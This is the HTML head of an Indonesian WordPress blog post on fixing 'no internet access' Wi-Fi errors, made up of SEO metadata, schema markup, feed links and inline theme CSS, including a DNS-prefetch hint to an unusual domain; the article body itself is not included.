

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lulusantekno.com/cara-mengatasi-no-internet-access/
body_size: 23328
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cara Mengatasi No Internet Access dengan Benar 100% Berhasil</title>
<meta name="description" content="Padahal sudah tersambung dengan wifi tapi kok muncul terus notifikasi no internet access? yuk cari tahu cara mengatasi no internet access"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lulusantekno.com/cara-mengatasi-no-internet-access/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cara Mengatasi No Internet Access dengan Benar 100% Berhasil" />
<meta property="og:description" content="Padahal sudah tersambung dengan wifi tapi kok muncul terus notifikasi no internet access? yuk cari tahu cara mengatasi no internet access" />
<meta property="og:url" content="https://lulusantekno.com/cara-mengatasi-no-internet-access/" />
<meta property="og:site_name" content="Lulusantekno" />
<meta property="article:author" content="admin" />
<meta property="article:tag" content="Cara Mengatasi No Internet Access dengan Benar 100% Berhasil" />
<meta property="article:tag" content="cara mengatasi no internet access pada laptop" />
<meta property="article:tag" content="cara mengatasi no internet access pada modem huawei" />
<meta property="article:tag" content="cara mengatasi no internet access windows 10" />
<meta property="article:tag" content="no internet access wifi windows 7" />
<meta property="article:section" content="Internet" />
<meta property="og:updated_time" content="2023-12-07T09:49:40+07:00" />
<meta property="og:image" content="https://lulusantekno.com/wp-content/uploads/2022/02/Purple-Gradient-Gadgets-Store-Presentation-2023-12-06T181037.848.jpg" />
<meta property="og:image:secure_url" content="https://lulusantekno.com/wp-content/uploads/2022/02/Purple-Gradient-Gadgets-Store-Presentation-2023-12-06T181037.848.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Cara Mengatasi No Internet Access dengan Benar 100% Berhasil" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-07T02:00:00+07:00" />
<meta property="article:modified_time" content="2023-12-07T09:49:40+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cara Mengatasi No Internet Access dengan Benar 100% Berhasil" />
<meta name="twitter:description" content="Padahal sudah tersambung dengan wifi tapi kok muncul terus notifikasi no internet access? yuk cari tahu cara mengatasi no internet access" />
<meta name="twitter:image" content="https://lulusantekno.com/wp-content/uploads/2022/02/Purple-Gradient-Gadgets-Store-Presentation-2023-12-06T181037.848.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="armanto" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://lulusantekno.com/#person","name":"Lulusantekno","url":"https://lulusantekno.com","logo":{"@type":"ImageObject","@id":"https://lulusantekno.com/#logo","url":"https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon.png","contentUrl":"https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon.png","caption":"Lulusantekno","inLanguage":"en-US","width":"512","height":"512"},"image":{"@id":"https://lulusantekno.com/#logo"}},{"@type":"WebSite","@id":"https://lulusantekno.com/#website","url":"https://lulusantekno.com","name":"Lulusantekno","alternateName":"Lulusantekno.com","publisher":{"@id":"https://lulusantekno.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lulusantekno.com/wp-content/uploads/2022/02/Purple-Gradient-Gadgets-Store-Presentation-2023-12-06T181037.848.jpg","url":"https://lulusantekno.com/wp-content/uploads/2022/02/Purple-Gradient-Gadgets-Store-Presentation-2023-12-06T181037.848.jpg","width":"1920","height":"1080","caption":"Cara Mengatasi No Internet Access dengan Benar 100% Berhasil","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lulusantekno.com/cara-mengatasi-no-internet-access/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lulusantekno.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lulusantekno.com/category/internet/","name":"Internet"}},{"@type":"ListItem","position":"3","item":{"@id":"https://lulusantekno.com/cara-mengatasi-no-internet-access/","name":"Cara Mengatasi No Internet Access dengan Benar 100% Berhasil"}}]},{"@type":"WebPage","@id":"https://lulusantekno.com/cara-mengatasi-no-internet-access/#webpage","url":"https://lulusantekno.com/cara-mengatasi-no-internet-access/","name":"Cara Mengatasi No Internet Access dengan Benar 100% Berhasil","datePublished":"2023-12-07T02:00:00+07:00","dateModified":"2023-12-07T09:49:40+07:00","isPartOf":{"@id":"https://lulusantekno.com/#website"},"primaryImageOfPage":{"@id":"https://lulusantekno.com/wp-content/uploads/2022/02/Purple-Gradient-Gadgets-Store-Presentation-2023-12-06T181037.848.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lulusantekno.com/cara-mengatasi-no-internet-access/#breadcrumb"}},{"@type":"Person","@id":"https://lulusantekno.com/author/armanto/","name":"armanto","url":"https://lulusantekno.com/author/armanto/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/adf6c6e6308de279e5b6c4acacde4d153b22de8f69d588d86159f73de4fb8e81?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/adf6c6e6308de279e5b6c4acacde4d153b22de8f69d588d86159f73de4fb8e81?s=96&amp;d=mm&amp;r=g","caption":"armanto","inLanguage":"en-US"},"sameAs":["https://lulusantekno.com","admin"]},{"@type":"BlogPosting","headline":"Cara Mengatasi No Internet Access dengan Benar 100% Berhasil","keywords":"cara mengatasi no internet access","datePublished":"2023-12-07T02:00:00+07:00","dateModified":"2023-12-07T09:49:40+07:00","articleSection":"Internet","author":{"@id":"https://lulusantekno.com/author/armanto/","name":"armanto"},"publisher":{"@id":"https://lulusantekno.com/#person"},"description":"Padahal sudah tersambung dengan wifi tapi kok muncul terus notifikasi no internet access? yuk cari tahu cara mengatasi no internet access","name":"Cara Mengatasi No Internet Access dengan Benar 100% Berhasil","@id":"https://lulusantekno.com/cara-mengatasi-no-internet-access/#richSnippet","isPartOf":{"@id":"https://lulusantekno.com/cara-mengatasi-no-internet-access/#webpage"},"image":{"@id":"https://lulusantekno.com/wp-content/uploads/2022/02/Purple-Gradient-Gadgets-Store-Presentation-2023-12-06T181037.848.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lulusantekno.com/cara-mengatasi-no-internet-access/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="LulusanTekno &raquo; Feed" href="https://lulusantekno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LulusanTekno &raquo; Comments Feed" href="https://lulusantekno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LulusanTekno &raquo; Cara Mengatasi No Internet Access dengan Benar 100% Berhasil Comments Feed" href="https://lulusantekno.com/cara-mengatasi-no-internet-access/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lulusantekno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flulusantekno.com%2Fcara-mengatasi-no-internet-access%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lulusantekno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flulusantekno.com%2Fcara-mengatasi-no-internet-access%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu:300,300italic,regular,italic,500,500italic,700,700italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lulusantekno.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lulusantekno.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lulusantekno.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lulusantekno.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='crp-style-text-only-css' href='https://lulusantekno.com/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://lulusantekno.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
